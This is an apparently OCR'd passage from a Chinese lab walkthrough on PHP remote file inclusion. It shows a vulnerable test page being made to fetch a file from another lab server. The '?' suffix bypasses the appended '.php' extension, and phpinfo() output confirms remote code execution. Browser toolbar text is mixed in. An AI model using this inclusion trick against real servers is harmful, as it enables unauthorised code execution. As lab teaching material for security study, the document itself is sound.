 2、远程包含我们远端服务器的 1.txt 文件，可以看出，靶机把 1.txt 后面拼接了 .php 后缀：
192.168.100.150/test_include/ind
192.168.100.150/test_include/index.php?page=http://192.168.100.151/1.txt
可将书签放在书签工具栏上，方便快速访问。管理书签...
Warning: include(http://192.168.100.151/1.txt.php) [function.include]: failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in E:\php\phpstudy_2018\PHPTutorial
\WWW\test_include\index.php on line 3
Warning: include() [function.include]: Failed opening 'http://192.168.100.151/1.txt.php' for inclusion (include_path='.;C:\php5\pear') in E:\php\phpstudy_2018\PHPTutorial
\WWW\test_include\index.php on line 3
3、远程包含远端服务器的 1.txt ，在 1.txt 后面添加一个 ? ，可以看出靶机成功解析远端服务器的 1.txt 为
php脚本 文件:
phpinfo()
192.168.100.150/test_include/index.php?page=http://192.168.100.151/1.txt?
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.2.17
php
System Windows NT DESKTOP-7BN47LV 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled